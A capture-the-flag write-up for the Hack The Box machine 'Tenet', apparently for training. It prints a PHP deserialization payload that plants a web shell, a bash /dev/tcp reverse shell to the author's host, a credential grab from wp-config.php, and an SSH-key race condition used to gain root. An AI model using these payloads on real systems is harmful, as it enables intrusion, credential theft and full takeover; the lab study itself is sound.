
Enumeration
Use nmap to find open ports:
nmap -sCV 10.10.10.223
Add this to your /etc/hosts
10.10.10.223 tenet.htb
Read Migration and we found a comment.

Try http://tenet.htb/sator.php but we found nothing.
So I try: http://10.10.10.223/sator.php

And download the backup file:
http://10.10.10.223/sator.php.bak
Foothold
The vulnerability here is PHP object injection vulnerability, you can get more information in Exploiting PHP deserialization.
I will write a new php reverse shell in the server. We can generate the payload with:
<?php
class DatabaseExport
{
public $user_file = 'users.php';
public $data = '<?php system($_GET["cmd"])?>';
}
print urlencode(serialize(new DatabaseExport));
?>Then we have:
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22users.php%22%3Bs%3A4%3A%22data%22%3Bs%3A28%3A%22%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3F%3E%22%3B%7DAnd send the payload to the server by accessing:
http://10.10.10.223/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22users.php%22%3Bs%3A4%3A%22data%22%3Bs%3A28%3A%22%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3F%3E%22%3B%7DStand a netcat listener in our machine:
nc -lvnp 1234And call to our listener with:
http://10.10.10.223/users.php?cmd=/bin/bash%20-c%20%22bash%20-i%20%3E&%20/dev/tcp/10.6.63.158/1234%200%3E&1%22The payload we use is:
/bin/bash -c "bash -i >& /dev/tcp/10.6.63.158/1234 0>&1"
Read file /var/www/html/wordpress/wp-config.php and we will have neil’s password.

Try to use this password to connect to SSH.
ssh neil@10.10.10.223
Privilege Escalation
Check what we can do with:
sudo -l
Read this file:
cat /usr/local/bin/enableSSH.sh
The script will write ssh public key to a file in /tmp and then write it to /root/.ssh/authorized_keys
We need to use Race Condition to write our public key to file in /tmp before it is written in /root.
In our machine use:
ssh-keygenOur public key is saved in id_rsa.pub, we will write this key to /tmp with:
while true; do echo 'your-public-key' | tee /tmp/ssh-* > /dev/null; doneIn another terminal, we run:
touch output.txt
while ! grep "creating" output.txt; do sudo /usr/local/bin/enableSSH.sh > output.txt; done
And when the second terminal stop, we can ssh to root.
ssh -i id_rsa root@10.10.10.223